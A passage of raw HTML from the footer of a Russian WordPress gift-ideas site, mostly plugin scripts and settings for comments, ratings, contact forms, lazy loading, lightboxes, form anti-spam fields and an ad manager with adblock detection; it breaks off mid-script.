		<div class="copy">© 2021 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":2007,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.9'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm